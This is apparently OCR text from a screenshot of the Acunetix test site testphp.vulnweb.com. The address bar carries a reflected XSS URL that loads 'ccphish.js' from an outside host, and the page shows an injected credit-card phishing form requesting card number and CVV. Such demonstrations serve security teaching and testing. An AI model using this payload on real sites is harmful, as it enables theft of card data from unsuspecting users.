 Not Secure
http://testphp.vulnweb.com/listproducts.php?cat=<script src=http://192.168.5.5/ccphish.js></script>#cc
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'=' at line 1
acunetix acuart
Credit Card Update
Cardholder Name
Card Number
Expiration Date
CVV
Update Now